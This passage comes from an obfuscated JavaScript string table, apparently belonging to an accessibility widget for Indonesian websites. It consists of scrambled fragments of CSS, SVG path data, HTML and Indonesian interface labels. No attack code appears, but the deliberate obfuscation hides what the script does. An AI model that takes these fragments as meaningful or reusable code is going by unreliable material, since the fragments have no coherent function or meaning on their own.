lor','-11.035327','FwEdt','\x2010px\x0a}\x0a\x0a.','4232614.54','san_grey_s','216\x22\x20y1=\x221','20\x2013\x22\x20wid','7\x2077.05347','.66077611.','21|7|27|14','HqGYd','dqduI','-1.9241878','00315\x2030.1','4135-.1746','_button_sw','l0\x20-305\x2011','0194475-.0','g:\x20auto;\x0a\x09','lex-direct','CgZVk','.374039c-.','OKFjh','26.3881835','#action_ad','91406-.378','-0.025,0.0','11143206-.','group_box_','4-.0179553','6\x2015.45642','sia\x22>\x0a\x20\x20\x20\x20','eh\x20:\x20\x0a\x20\x20\x20\x20','.879\x22\x20rx=\x22','9558\x20C21.0','390625\x208.3','9.1999Z\x27\x20f','vqROb','gnitif_pem','\x20\x20\x20\x20:\x20200p','xDOBS','66.7698088','\x200\x201\x204\x2040.','done','40125977\x20-','fy-content','dth\x20\x20\x20\x20\x20\x20\x20','orik','hi\x20Tautan','-switch-in','797\x20-1.079','6.975\x200,-8','HXhwC','\x20150px;\x0a\x09h','up_row_wid','944-.47254','\x20c-0.3,7.8','.651108-.2','lass=\x22radi','complete','49496442\x20-','uDwqE','826181-3.5','perataan_t','853c0\x20.602','enter;\x0a\x09ma','cy=\x2222.5\x22\x20','4,131.626,','po,\x20www.sv','0.743,0,1.','olumn;\x0a\x09bo','ursor\x22>\x0a\x20\x20','XRNRT','9.16344\x2054','.78710938\x20','t;\x0a\x09box-sh','230633-.17','11.25\x22\x20x2=','.13364231-','\x20\x20\x20<path\x20c','IkVxb','7.149C0.07','4\x2027.61\x20-4','as\x20{\x0a\x09widt','8.02246094','5\x2010.5\x205-5','QuAyu','1,0,0,1,8,','MLEuS','18359\x20-11.','_kontras','Dijeda\x0a\x20\x20\x20','1.5-6.3,17','5,10.322-1','531\x2055.781','wVpJJ','15-.453117','3662-.9958','\x20\x20\x20\x20\x20\x20<cir','546.241636','962.175204','19387-.874','ition\x20\x20\x20\x20\x20','xDlDH','ZNyQD',':space=\x22pr','828\x2010.735','tDaHc','.849H219.1','ng.co.id','ath\x20d=\x22M0\x20','2=\x2216\x22\x20/>\x0a','-590\x200\x20-59','dUmQV','-family\x20\x20:','7-8.192c0-','_loading_4','73\x2076.9960','75h1.60504','\x0a\x0a\x0a.circle','152','182\x206\x208.18','75\x201.46685','bawahi_tau','5v0h0c1.63','85-15.446,','VkFna','p\x20*,.class',',305.4,347','7043-.1212','4|3|2|0|1|','box_profil','strip_load','rap\x20!impor','w\x20\x20\x20:\x20inse','0\x201\x200\x20C1\x207','.27724609\x20','\x20\x20backgrou','818359\x20-12','nter;\x0a\x09\x09ju','8.9,2.9,13','abLJq','text_icon,','-4.6-16.2-','-0.1148486','Rata\x20Tulis','7.38818359','705\x201.0454','UxaEb','0|1|7|2|5|','rNRpK','stRQK','cMuhF','8,15-32.6,','1c1.303-4.','ntent_prof','5|3|6|1|2|','119\x2015H22.','ksesbilita','mtCLI','\x22M5.41421\x20','rgb(0,\x200,\x20','387\x2077.336','ht=\x2250px\x22\x20','tUyQp','\x20cursor:\x20p','110','\x20\x20\x20\x20\x20\x20\x20Sem','ic\x20Bold','17\x2013.3471','\x20Epilepsi\x20','1\x201.535156','vgpXN','1.76220483','utton\x22>\x0a\x0a\x09','glrxZ','7109668\x20-1','includes','377-.69364','.002-0.07-','RMYzT','8-.8643245','|7|10|3|0|','RpYHe','ke-width=\x22','52.2665412','ble=\x22false','\x09.box_prof','/jquery.mi','=\x22layout_p','00;\x0a\x09src\x20\x20','.207,-8.44','16363-.126','tooltip','5|6|0|1|4|','nDTiu','178229.053','\x22\x20class=\x22a','3|9|1|0|2|','true','DelBs','10.455\x22\x20y2','.30461836.','8,14.1,50.','62873-.054','965544\x205.8','37\x200-.6568','05273\x2082.5','cale','MLsfJ','09375\x2024.3','84638.0178','2.1.2\x20\x20-\x0a\x20','57568359\x20C','tRagL','column;\x0a\x09t','|4|11|1|8|','30796-.029','.reset_pen','r:\x20','WinCE','_menu_disa','),\x20pointer',',0.195,12.','6643753.01','oke_color\x22','4-.7914833','1699\x202.571','rIbhW','508406\x2072.','6562\x2010.35','_cursor_po','27903765.7','1243\x20-0.17','web=','tIMki','bilitas_ut','ve_icon_sv','r\x20Ulang\x20Se','34766\x2077.2','.27633241.','ine-height','5,113.6618','zXZjy','LhYuL','rofil_dsb\x22','9.28365,95','ay\x20\x20\x20\x20\x20\x20\x20:','.9-4.1ZM4\x20','ttom:\x201vh;','95422\x20C-11','wAtzS','hd\x22>\x0a\x20\x20\x20\x20\x20','-.33958731','sFzBN','ersion=\x221.','0.4,19.7-1','JpHve','ppid.jakar','38299-.116','ill=\x22none\x22','0.611,0.01','068\x205.2812','\x22http://ww','3.38818359','609,18.311','91\x2051\x20-385','gClientRec','con_svg_co','\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20','50\x22\x20id=\x22sv','r;\x0a\x09gap\x20\x20\x20','0140839-1.','5\x20-66\x20-88\x20','ns=\x22http:/','torAll','7122705\x201.','path\x20\x20clas','io_widget_','4|8|6|0','tant;\x0a\x09tra','jOwyh','kqqXV','fill=\x22blac','666667,0,0','\x22>\x0a\x20\x20\x20\x20<pa','33.1881835','\x20C81.48109','title_baha','v\x20class=\x22i','olid\x20#b4bf','4\x202.019024','\x22\x20d=\x22M22.8','pup\x20*,.row','mTYpo','7|2|3|5|1|','qbNUZ','g_content_','4142573\x200.','SDYmO','.com/fathu','radion_2\x22\x20','3\x20-14.0039','29488\x201.22','.392,5.379','hul_arrow:','.514-2.26c','.25-0.25\x204','new_load_d','oke-miterl','KgSWF','fBmAg','l\x22,\x20sans-s','IkJEw','8043\x201.421','m-right-ra','important','action_spa','ass=\x22box_t','kvkHg','hYKZM','\x201.0080105','KZvdK','12.856,20.','\x20#fff\x20!imp','\x22\x20id=\x22show','rrbhx','6|2|4|11','xerEA','get','lhuiL','OWggY','14.0084082','>Saat\x20Ini\x20','17717529\x207','375\x2042.504','3991442-.0','\x0a\x0a@font-fa','410,402.5c','action_gan','cFMYp','FcyJO','nsparent\x20!','1c-6.569-1','3.725\x20-3.0','\x20Hudoyo\x0a\x20\x20',',\x200,\x200,\x200.','yhxku','5,83.338-1','16Z\x22\x20/>\x0a\x20\x20','1523\x20C54.5','\x20133\x2011.25','vMjcy','7.0031164-','7\x2075.95210','542\x200,8.51','\x0a\x09\x09\x09<div\x20c','circle_rig','04\x201.65254','arta\x20Sans\x20','3,105.3,32','7.000004-2','MHJEe','IbIrx','.01047363\x20','rlBge','\x0a\x09font-wei','CUdol','81462708\x20-','28\x202.13775','-.11153164','fLXpd','t;\x0a\x0a}\x0a\x0a.gr','UeFUy','eVZMZ','gmanager.c','orpuY','\x20\x20\x20\x20\x20:\x20nor','on:\x20transf','OLeNB','yle\x20\x20\x20\x20\x20\x20\x20','-next,.sli','GwOSB','xwHYP','DncyZ','active_fil','h\x20\x20\x20\x20\x20:\x2010','08,110.448','bilitas\x20*\x22','4098-.0743','2.99.35-6.','\x22\x20r=\x227\x22\x20st',',17.7-16.3','\x20\x20\x20\x20<svg\x20w','83-.044802','IpeAh','bakNX','xTBRl','uqtkV','arch,.tool','88c7O9yZ4K','17554-.742','821368\x20-0.','ARPVR',';\x0a\x09stroke\x20','.circle_ak','8|0|2|6|3|','KJzXa','adius:\x2072p','gbSAo','\x27),\x20p:cont',';\x0a\x0a\x0a}\x0a\x0a.gr','.02976103.','wjogF','55.8503808','kzcHO','s/plusjaka','\x20U+2DE0-2D','2.13127011',',67.7,124,','ion_strip\x22','eator\x22\x20tar','pan\x20class=','loading_un','fgtEu','.000000,74','\x20\x22)','hVZDW','20313\x2077.2','\x22box_group','0823777-.0','VrDZq','523\x2078.996','2\x2095\x2054\x2048','\x2069.388183','older;\x0a\x09co','4448242\x205.','.content_d','079,0.027-','0\x22\x20preserv','HUXGO','993986\x2072.','tas.new-sh','cle_multi','592751\x201.1',':\x201vh;\x0a\x09pa','QiTVn','\x2071.774411','.99995422\x20','-2.531\x202.7','81988-.001','w_widget_p','GSFFt','\x20aria-expa',';\x0a\x09overflo','HYgkM','GbYhF','NSwQK','23716-.503','1Z\x22\x20fill=\x22','600;\x0a\x09font','32\x2032;\x22\x20ve','lns=\x22http:','|41|17|145','4.1,14.1-1','nprocess_v','21\x20l225\x0a0\x20','662.002935','qlKZw','vlfOx','dZQiq','\x22black\x22\x20/>','dkJpu','\x2010\x20C72.33','C61.4743\x205','\x20\x20:\x200;\x0a\x09z-','72\x22\x20/>\x0a\x20\x20\x20','y-content\x20','WEchu','C131.427,1','223467-.00','102\x20-9.241','lSHkq','72-.040285','e_menu_dis','eDlsy','\x20\x20\x20\x20\x20\x20:\x20bl','itas\x20.box_','hUdnG','enu_all\x20>\x20','5029.23969','8458795\x2038','ction:\x20col','m4.7354808','73-.009193','arna','4\x2017.64720','-.4978266.',',0.018,0,0','40847\x2013.3','73.4-76.4,','\x20:\x20hidden;','07352\x20C47.','AzdiH','30818359\x208','09375\x2049.3','2000/svg\x22>','mn;\x0a\x09align','\x200\x2076\x200\x20C7','rXAVD','C69.996093','71.8055000','er,.column','\x22layout_ba','76-.110670','ion\x20\x20:\x20col','us\x20\x20\x20:\x206px','3\x20138\x200\x2080','54001\x205.71','0|5|9|6|13','5\x2032.73\x20-5','\x20:\x20pointer','LFAUC','\x20</g>\x0a</sv','order\x20{\x0a\x09b','7\x2072.85687','LQBfj','-11.296875','ontent\x20\x22>\x0a','.517\x200,-8.','05027.0788','ion:\x201.5s\x20','7595149S5.','79476929\x20C','198349\x201.5','eDhVE','aris_fat_h','LizdV',':\x20100%;\x0a\x09b','ed,.stylec','331,0.732\x20','ZuAdX','mBkDz','.82616061\x20','odd\x22\x20strok','\x20-11.22911','FYCnI','\x20:\x2014px;\x0a\x09','e-linecap=','adow\x20.1s;\x0a','2.40405273','\x22></path>\x0a','tion\x20:\x20col','|70|126|90','tant;\x0a\x09bor','M-6.003906','ce_text','.5828831.6','Gangguan\x20M','ection:\x20co','598\x20-11.19','1|45|48|87','=\x22M36.6484','75\x2026.3881','iv>\x0a\x0a\x09\x09\x09<d','37.5,386.6','\x20width=\x2260','9708679\x2065','{\x0a\x09display','s=\x22box_col','ip\x22>\x0a\x20\x20\x20\x20\x20','mMMPU','AZdvd','\x20:\x201\x20!impo','eWnqZ','-1\x201\x20-1\x201\x20','BZwls',',4.35-0.88','HIJgz','teqvF','031308-.26','\x2055.8113\x205','\x20{\x0a\x09\x09width','d=\x22M0\x200\x20C2','\x2014\x20C84\x2010','542\x20C20.09','59\x20C-15.00','979645\x200.1',':\x2088vh;\x0a\x09}','KXTBC','756c2.451,','9,34.51028','\x20<g\x20transf','316-.19052','02303Z\x22>\x0a\x20','kLMwL','ding_perbe','\x0a\x09\x09width\x20\x20','hCyDd','ess_v3\x22\x20id','0-1.021-0.','16706267.2','029,0.018-','117\x2051.176','\x202.6912536','rofile_dis','8286116-.0','use_masked','20\x200\x200\x20105','\x20-1.621,1.','-weight\x20\x20\x20','677.158474','ODbzB','\x20C-3.67\x2029','on_svg_col','\x206.01811\x204','55152344\x207','0px;\x0a\x09}\x0a\x0a\x09','09125-.488','ess_v4','56021-.504','.89105863\x20','diseleksia','\x2019\x2010C19\x20','ta\x20Sans\x27\x20!','\x20\x20\x20height:','ll_content','\x20\x20\x20\x20\x20\x20\x20<g>','-1.7191205','th:\x2098vw;\x0a','5723574-.1',':\x200px\x20!imp','2303-.9223','21-.737056','0v2h-4zM8\x20','-2.658,-2.','29388448.1','g\x22\x20width=\x22','g\x22\x20xmlns:x','ains(\x27','n_creator\x22','t_profile_','site_all','\x20C82.50109','STXYD','uITCR','GUtqi','113945\x2079.','2\x20C12.4304','\x200\x200\x205px\x20r','5.2279962-','\x22evenodd\x22/','1.0436926.','530262.844','MfPdO',':\x20row;\x0a\x09ba','3-0.92-6.7','ght\x20\x20\x20\x20:\x208','712-.00177','userAgent',',11.1,15,6','3475.17833','</svg>\x0a\x0a\x0a\x20','UhCuN','468z\x22\x20/>\x0a\x20','25em\x20solid','3932943-.0','jFJLw','73\x20C47.936','18359\x20C69.','3|73|148|1','\x09height:\x201','path\x20fill=','7.1\x2074\x202\x20C','process_v3','215.128515','012.447399','\x20c6.527,0,','\x20\x20:\x2010px;\x0a','5-.6597119','er;\x0a\x09margi','ZLZOE','=\x221.1\x22\x20vie','6\x206.624999','24.3881835','tainer_men','7-.5983183','id=\x22svg_le','\x2018.404052','no_data','mTjtq','7\x2066.35937','itas\x22\x20\x20id=','7833252\x2079','76177\x2071.8','03\x2014.2535','th=\x2217\x22\x20he','.751\x20\x20\x20c-2','class=\x22ico','loading_1\x22','DEYFK','3\x20-7.00390','64029\x203.91','102\x20-11.10','\x20\x20:\x20#fff;\x0a','8373-.3210','-8.5c0.5,0','vglfd','left','n_link,#li','149\x20-19\x2036','WjzGY','g>\x0a\x20\x20\x20\x20\x20\x20\x20','h\x20class=\x22i','8470189-1.','-arrow-siz','\x200\x200\x20white','39\x20C-4.33\x20','kTDzd','get\x20','7.1312823.','\x20class=\x22st','MVmSB','65606\x201.66','\x0a\x09padding-','.8c-3.1-1-','\x2055px;\x0a\x09al','ngs_widget','WBkQX','Ke\x20Posisi\x20','idget\x20{\x0a\x20\x20','tVxUl','ZmnFj','5\x2018.14045','flex;\x0a\x09fle','018-8.022-','59\x20C-9.216','krJPg','irection\x20\x20','n;\x0a\x09bottom','ess_v2','rmal;\x0a}\x0a\x0a.','\x20\x20\x20\x20\x20\x20\x20:\x20\x22','25663-.066','ZznwS',',11H8a1,1,','77.1651321','1\x201.894837','-.0807301-','577-.50166','-expanded=','\x2011.462949','\x0a\x0a.tooltip','7.752,15.0','-4.3,0-8.7','1.59746094','64.0823636','olumn_teng','x;\x0a\x09flex-d','50.24\x202\x2026','2|3|0|4|1','3341951.85','1609321-1.','19.7640527','kARIS','=\x22box_grou','52\x2060.6637','setting_wi','le_color_4','37281\x20-0.0','5\x2010.26733','bFAHv','108.1296.1','8\x2040\x20-52\x202',':\x200\x200\x205px\x20','25147-.191','\x20:\x20100%;\x0a\x09','izing:\x20aut','\x22;\x0a\x09bottom','hjEXB','449\x2028.237','17407227\x20-','\x2037.388183','559.615563','5273\x2080.35','\x201.129849-','toolbar\x20{\x0a','\x205px;\x0a\x09hei','.82449524\x20','2644735\x201.','tent_profi','.7,48.8-22','818359\x2082.','\x20\x20\x20\x20\x20\x20<svg','\x20{\x0a\x09font-f','g_grey_sca','gelihatan','0938\x201.466','_2_underli','e_color\x22\x20h','\x20</div>\x0a\x0a\x20','-10\x20\x20\x20\x20c7.','class=\x22act','as\x22>\x0a\x20\x20\x20\x20\x20','SjfsK','or_3\x20{\x0a\x09fi','xDtot','502\x2079.320','0\x20200\x0a4\x2021','0%);\x0a\x09widt','vg_animasi','09,19.564,','75\x2032.5\x2078','XdZIf','-.28849519','2972892.86','_riset','6107041\x201.','NscGz','ems:\x20cente','0196167\x2022','.2665458-.','.06422276\x20','mlns=\x22http','u_all\x20>\x20.g','1807-.0070','4,0,0,0-.3','052F,\x20U+1C','ieRft','7036.39110','_top\x22>\x0a\x09\x09\x09','DXFoN','n-bottom:\x20','rjGam','ow_persegi','.layout_co','s\x20\x20\x20:\x205px;','ne\x22\x20height','4\x20\x20\x20c-0.04','ngle','.0314\x2017.7','lbar\x20{\x0a\x09\x09t','DGFYI','70312\x2018.1','ign:\x20left;','5172273-.0',',91.35157,','.008\x2010h-1','7499994Z\x22>','.50187116\x20','00271c-.14','idth\x20\x20\x20\x20\x20\x20','_dibaca','dy,html,#s','359\x20C-2.00','EsUXV','_persegi_r','ink\x22>\x0a\x20\x20\x20\x20','75\x2069.3881','4px','8694012-.3','.line_bari','\x20(CTRL+U)<','\x207\x2010\x207ZM1','609375\x2018.','27383-11.1','GBVvw','MZGYo','transparen','5\x2047.04818','79.2338671','\x20class=\x22op','oupcontent','7\x2010.1205\x20','0\x2025.84\x2020','.5C11.5\x204.','81.4810937','dd\x22>\x0a\x20\x20\x20\x20\x20','\x2015.492569','#b4bfd0;\x0a\x09','.05753607.','012695\x20-11','0\x2024\x2024\x22\x20x','0.483-0.70','POST','ill=\x27%23ff','BCWTl','sor\x20\x20\x20\x20\x20\x20\x20','sEPiG','.57140036\x20','lYhLK','NcVIK','\x2014\x200\x2014\x20C','jYvYl','wn\x22)','pJORv','\x22false\x22>\x0a\x20','678-.45718','l_text\x22>\x0a\x20',';\x0a\x09z-index','\x20-0.009929','QttEG','ck;\x0a\x09font-','Kejang\x20dan','76220486\x202','KzPkg','ng_1\x22></di','5\x2018.40405','12695\x20-11.','nt;\x0a\x09/*\x20tr','992\x20C78.99','on=\x221.1\x22\x20x','77685547\x204','_scroll_co','04418219-.','hNbfB','}\x0a\x0a.icon_s','FbKvs','caQdg','xt-align\x20\x20','5-1.08\x201.0','27\x20-11.164','meukR','MOoLg','trip\x22>\x0a\x20\x20\x20','ctrlKey','75\x20-0.0976','4102\x20-11.0','181.334,17','.55859375\x20','text','\x20C0.900252','h=\x2216\x22\x20x1=','jzcix','tQxeF','r::-webkit','box_column','15-0.582l1','21-42.576c','ta\x20Sans\x22,\x20','02019124\x202','29\x2077.1630','86\x22\x20x2=\x2218','4976-.0022','active_ico','tent_akses','3|1|2|4|0','156\x2010.506','w\x20\x20\x20\x20\x20\x20\x20\x20:','layaout_di','7\x200\x200\x20Z\x20M3','\x20\x20<path\x20d=','-scrollbar','false','\x200\x200\x20Z\x20M2\x20','10.7039062','-9.1635752','ZhBSz','.066,0.946','8219.03115','254377.002','5.4,12.8,2','5082-.2973','\x20\x20\x20\x20\x20:\x20600','eight\x20\x20:\x205','5\x204.75\x201.5','48954.0078','916-.91484','text-decor','8\x20187\x20-187','DLSyc','0%;\x0a\x09align','ortant;\x0a\x0a\x09','6599982-.1','.12953325.','00000,-0.1','lYWiA','|7|0|2|4|9','FzHff','4|0','important;','tent_title','98399987.1','.03258224-','48935\x2077.1','ointer;\x0a\x20\x20','/span>\x0a\x0a\x20\x20','ustify-con','6077\x2018.58','ile_aksesb','HoJSq','cyYau','SicAC','58656\x2018.3','gBEKm','nd\x20\x20\x20\x20\x20\x20\x20\x20','-left\x20\x20:\x202','.09211817\x20','28,5.429,5','bilitas\x22>\x0a','\x20\x20\x20\x20:\x20450p','366m4.4841','=\x22216\x22\x20y1=','033\x20-0.213','139','\x20\x20\x20\x20\x20\x20\x20</g','aKCqN','HuXwg','Z\x22></path>','18,28.366,','elihatan','erif\x20!impo','-0.0477405','345-.06506','ntras','234\x202.6279','-274\x2057\x20-2','buCBw','ta\x20Sans\x20No',':\x20translat','72.8055126','c.0517528.','ontent::-w','OHaPz','4.98\x200\x2076\x20','.004584.88','\x0a<svg\x20xmln','.09819742\x20','\x200.9875598','ip]:after\x20','io=\x22xMidYM','pviTn','.icon_fill','59925-.031','9,2.355-3.','3.5-4-95.2','MeUzw','rmohonan,\x0a','063\x202\x2013.3','lumn;\x0a\x09wid','\x0a\x0a.box_nam','oJnlw','\x20pointer;\x0a','row_widget','895\x205-4.66','ll=\x22none\x22\x20','sqcjc','arna\x22\x20view','SGtzJ','3\x203.896876','\x20\x20\x20:\x205px;\x0a','4c0.845,0,','29\x20-0.2036','ion\x20:\x20colu','52.2774285','\x20C-10.6539','EtlOv','9086.05613','sesbilitas','cFpdq','48-.223327','136\x204.3914','QnJyi','914\x2018.271','.25v-2.012','73\x20C-11.21','405273\x20C82','NgVID','0.04199219','.icon_pers','\x20\x20<g\x20fill=','5.48217773','s>\x0a\x20\x20\x20\x20\x20\x20\x20','732\x200-14\x206','flex-direc','setting_la','6,8.4-22.6','rm\x200.6s;\x0a}','gCjdF','XKKeW','749168.867','\x22\x20y1=\x22148\x22','11.2416796','485\x2072.796','Ermsx','\x20:\x200px\x20!im','9375\x2019.40','YdVyr','tnLJt','hKCFA','s\x20{\x0a\x09displ','ttoolbar\x20{','ctjmm','3-3.928212','Inpcl','dnTjj','t:\x20center;','MdyPg','7\x200,6.977\x20','\x27\x20viewBox=','212761\x20-0.','7\x20C79.6377','\x20:\x2010px\x2018','\x20\x20c-0.072,','pid_jogja','l-3.209,3.','true\x22\x20focu','JVqvn','.56531581.','DWTnB','\x20id=\x22strip','92,3.696,9','egLAR','8359\x20C79.7','border-col','n_disabili','\x09\x09<div\x20cla','.19891767-','le_widget\x20','\x20\x20:\x20100%\x20!','lKCOu','DCKie','cuYTq','JryUA','364.295636','.58656\x2017.','icon_fill_','9.98583984','QqNqE','EBmWX','20.4C138,1','ssnOs','IxcBq','702311.166','ter;\x0a\x09widt','warna','\x22evenodd\x22\x20','x=\x222\x22></re','dio_widget','ing_unproc','026-1.732,','.07990932\x20','83204102\x20-','column_act','.208,8.444','-9.2675781','\x20\x20\x20\x20\x20\x20\x20\x20d=','id;\x0a\x09grid-','05|139|0|1','\x20\x20\x20\x20focusa','132\x200\x20-133','=\x22g2998\x22\x20t','482911-1.6','4.00390625','r;\x0a\x09paddin','yZaRo','\x20\x20\x20:\x20inlin','b\x20{\x0a\x09backg','.0043223\x204','y\x20\x20\x20\x20\x20\x20\x20\x20:','-62\x0a30\x20-11','28033\x201.51','ate(90deg)','or\x22\x20d=\x22M14','5151367\x2049','849\x201.5773','8243988\x2067','color_3','3.992c-8.5','g_kontras_','.04830078\x20','PluLb','-3.0596685','r\x22\x20d=\x22M9.0','\x09font-size','8\x2016.83204','bAFvW','\x20\x20\x20\x20<svg\x20c','cancelBubb','/div>\x0a\x0a\x20\x20\x20','ICXrC','9474AZmWhy','.5889203-.','-11.267578','CIYRX','-.00265908','693-.50232','yer_1\x22\x20sty',',\x200.4);\x0a\x09b','\x20{\x0a\x09text-a','0575\x2019.90','\x2240\x22\x20x2=\x222','lbpPV','n_garis_ba','UzDml','\x27\x20encoding','FjJQw','73\x2080.9760','rtant;\x0a\x09fo','2|1|4|5|3|','PoLoh','.3831\x206.55','qyWNk','ft:\x205px\x20\x20!','95785\x2079.4','w.googleta','0041311-.0','19670682\x20-','ss=\x22text_l','MWSAd','iewBox=\x220\x20','6980881\x2072','8-2.267888','7-.4605275','uiycg','-epilepsi','QMOtM','0.6332\x2062.','25.3-56.4,','97786.1262','\x20\x20\x20:\x20url(\x27','fVfvN','51.1765136','click','Sxcud','widget_men','\x0a\x09unicode-','tip_data','-bottom-co','2|5|3|4|1|','yout','.07337608-','ohZcJ','4.4040785\x20','\x20\x20\x20\x20\x20\x20</sp','ing_layout','ight=\x2245px','80,\x200.44),','2|0|5','ke_color\x20{','CxaCF','1\x2060.13017','HJdKF','7-.1711463','ne_baris_f','91\x209.66466','39\x202.13464','668\x2060.214','\x20C79.54326','EjLCu','05273\x2082.9','99.238z\x22\x20/','\x2064.101379','4\x201.138565','6.7653\x206.0','\x20-0.016726','oke\x20\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20c','7787109\x2016','\x20\x20\x20\x20\x20:\x205px','ke-linecap','8.163,3.70','mwdLH','3\x2012\x2012s-5','itas\x22\x20\x20fil','8.2772076-','DCKNa','s\x20*,.circl','QWjfX','7.97505188','74,26.178h','b4bfd0;\x0a\x09p','083.690649','radius\x20\x20\x20\x20','.53631294\x20','\x2018px;\x0a\x09fo','p_action_s','low\x20\x20\x20\x20\x20\x20\x20','58\x2018.3608',',0.579-7.5','class=\x22box','rve\x22\x20xmlns','tant;\x0a\x09mar','2\x200z\x22\x20/>\x0a\x20','cal-sizing','3\x202.3H1.97','7929688\x20C3',':\x20100vw;\x0a\x09','932\x20C46.91','ction\x20:\x20co','8|4|3|9|2|','ht_sidebar','\x20C-12.3239','75-2.44883','Dfaan','OowVk','litas\x0a\x20\x20\x20\x20','93125,30.1','qmmCl','2.54\x2076\x2019','n_setting_','72548894.6','-items\x20\x20\x20\x20','HbgRv','\x20\x20:\x202%;\x0a}\x0a','ecap=\x22roun','h;\x0a\x09direct','rip\x22>\x0a\x20\x20\x20\x20','128','ose_popup_','199-.21838','iQZmG','zpFUC','th\x20\x20\x20\x20\x20:\x205',',5,16,5\x20\x20c','syzAB','91-32.8025','8.94882812','px;\x0a}\x0a\x0a.bo','717763-.01','8594\x2024.17','t-family\x20\x20','08\x204.3H1Zm','jaFfx','5169\x20-0.05','8818359\x2022','rrow:after','2|4|1|0|3','9.26943359','256.1,481C','1.65\x2086\x203.','lapor.go.i','YWBHv','91v0c1.53-','\x2048\x2016\x2061\x20','\x2079.183593','MSoWu','12.50526,3','SGxJU','041.672985','\x2086\x200\x20C86\x20','469\x2060.157','16.9821\x2019','lumn;\x0a\x09fon','\x22\x20fill=\x22#F','00px\x20!impo','tas\x20{\x0a\x09col','\x20scale(0.1','k_decorati','x1=\x2240\x22\x20x2','=\x22svg_bloc','683594\x20-1.','QHYwG','x;\x0a\x09justif','ept_positi','63131\x20-7.4','574-1.6633','n_perataan','405273\x20C76','22\x20C74.887','6519721-.1','050127-.29','872727l.90','y;\x0a}\x0a\x0a.col','Tqhoa','grid_disab','ht\x20\x20\x20:\x2015p','pTNly','0.1205C4.1','nt;\x0a\x09color','LtLLc','\x20-0.079101','display','258\x20-0.137','3673\x2027.94','3.12780464','.039\x20-2.19','cFQQP','8\x2054.64498','50.5684814','\x20<svg\x20clas','AJHCl','88\x22\x20y2=\x2218','7.05023988','.06801946\x20','.content_a','t;\x0a\x09text-d','tXBOz','.909,34.51','s\x22>Kejang\x20','\x22>\x0a\x0a\x09\x09\x09<di','json','\x20y2=\x224.62\x22','ht=\x2210px\x22\x20','oup_title_','9323.28598','svg\x20class=','s_popup\x20*,','show-toolb','Chrome','clientY','n=\x22round\x22\x20','XceTX','UkwGf','t\x20Aksesibi','filter','t;\x0a\x09font-w','bTYJr','649146.532','36\x202.663,1','0.77938668','e_color_4\x22','679\x20-0.114','ntent:hove','/svg>\x0a\x0a\x20\x20\x20','LXlEx','.1080471\x201','y=\x222\x22\x20widt','02938459\x207','82,0.69-0.','137051-.25','269\x200\x20-492','\x20\x20<ellipse','#show_prof','\x201.0053552','white;\x0a}\x0a\x0a','6|4|0|7|5|','8996-.1033','ng-right:\x20','\x20C79.06675','9,\x2068,\x2075,','92|130|124','101912C5.2','0\x2074.00000','ent_profil','22-.662863','AbVfv','7-15.373\x20\x20','RIeKO','13.9,2.2,1','609375\x2054.','1203\x20166.5','olumnsosme','nimasi','6788292\x20-9','MYqbg','rna','5611328\x2016','d=\x22M36.648','ll=\x22#E3EEF','\x22></div>\x0a\x20','\x22none\x22\x20cla','867363\x20C12','odd\x22\x20d=\x22m.','or:\x20pointe','zrKex','0018.62774','ding_unpro','resume','-Toastific','.39909679\x20','1811523\x2072','140625\x2060.','613281\x2082.','rip_loadin','n_motorik\x22','zbYTL','3\x2059.85249','NCnlV','BpYkh','156\x2063.800','TYtuB','079973\x2076.','852.475951','.38818359\x20','18188432.8','VlSoO',';\x0a}\x0a\x0a\x0a.cir','2,0s-.0433','_scale\x22>\x0a\x20','07227\x20-0.0','oTqSo','4|3|1|0|2','.99893098\x20','ound-color','adding-rig','9\x208.181818','c8.6-3.9,1','-0.023-0.1','ke-linejoi','4|8|0|1','574-.65648','input[auto','9193512\x2071','GBBHd','8.95492554','ar\x20.except','252\x209\x20274\x20','qEchs','yZ4KMCoOg4','(\x27woff2\x27);','0/svg\x22>\x0a\x20\x20','hYhsz','\x22svg_dy_se','2.213-11.6','strip\x22>\x0a\x20\x20','66992\x206.74','\x20:\x2020px;\x0a\x09','6045\x2071.78','\x20\x20\x20:\x20600;\x0a','se_over','125366\x20C72','aYYzs','n;\x0a\x09z-inde','x=\x220\x200\x2024\x20','8|13|0|11|',',14.236c-8','.51667945.','tRtkT','\x09display\x20\x20','31714\x2014.6','vw;\x0a\x09\x09marg','ion\x20\x20:\x20abs','nt;\x0a\x09heigh','.81491913\x20','135.003772','ar_menu_pe','-.54968111','002125\x202.0','71637-.007','_color_bla','853742.515','1.2169567-','VvJck','412V7Z\x22\x20fi','der\x20\x20\x20\x20\x20\x20\x20','3-.3169090','61064,55.6','after\x20{\x0a\x09v','bilitas_me','=\x22none\x22\x20cl','jaran\x22>\x0a\x20\x20','07\x204.46314','08|54|103|','p\x22\x20id=\x22lis','781\x2016.446','Rata\x20Kanan','asmPB','36\x2072.8576','text_botto','.86416789.','litas\x22>\x0a\x0a\x0a','0.2)\x20!impo',':\x2065px;\x0a\x09b','3025-.2269','75403\x2057.4','\x202.2195892','609375\x2035.','236\x20C62.80','1205\x205.352','jZRVK','mIXgB','ver\x20.box_t','89942\x20-11.','isIwQ','YdbqZ','Tinggi\x20Gar','.88762376\x20','\x09max-width',',4.265,0.7','grepo.com,','hWwpF','.006h-0.02','gradient(3','8a1,1,0,0,','content\x20!i','=\x2245px\x22\x20he','dth=\x220.545','0\x200\x20C28.38','4|1|2|0|3','1.19140625','9700231\x2072','0412\x2054.79','.64390625\x20','ik</div>\x0a\x20','9.1149797-','ess_v3','color_3\x22\x20d','IXaZY','778041\x2072.','6.844v-3.6','72852\x20C-1.','mFxeL','h:\x20100%;\x0a\x09','s=\x22hidden_','\x2260\x22\x20/>\x0a\x20\x20','d=\x22M12\x200c6','FhiCF','75\x2018.0187','orm=\x22trans','cpaOF','1.89708679','93799.2425','KsWfD','7.53734773','992-.10641','1\x204.39141C','375\x20C65.53','\x22\x20x2=\x22216\x22','wLWiA','LEIdT',',\x2082,\x2088,\x20','at_hul_arr','h=\x2250px\x22\x20h','ading_unpr','310\x2010\x20417','gba(0,\x200,\x20','347-.00160','35-2.129-2','2,65\x20M262,','5|0','QLdRE','5,400.6,43','-width=\x2216','-.12542419','10607314\x205','C68.762150','t-weight\x20\x20','29\x20-29\x20225','kanan','\x22>\x0a\x0a\x0a\x09\x09<di','ess_v2\x22\x20id','oRmQT','17,17-17c6','aswTk','53884.7911','ng_2\x22></di','8\x20C